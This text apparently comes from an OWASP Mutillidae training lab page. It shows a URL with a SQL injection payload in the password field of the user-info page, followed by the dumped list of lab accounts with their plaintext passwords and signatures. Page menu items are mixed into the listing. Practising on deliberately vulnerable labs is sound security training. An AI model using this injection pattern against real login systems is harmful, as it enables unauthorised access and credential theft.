 eljhdbo.alwaysdata.net/mutillidae/index.php?page=user-info.php&username=eljhdbo-info.php&password='+OR+
Video Tutorials
Results for "eljhdbo-info.php".24 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Announcements
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Getting Started
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad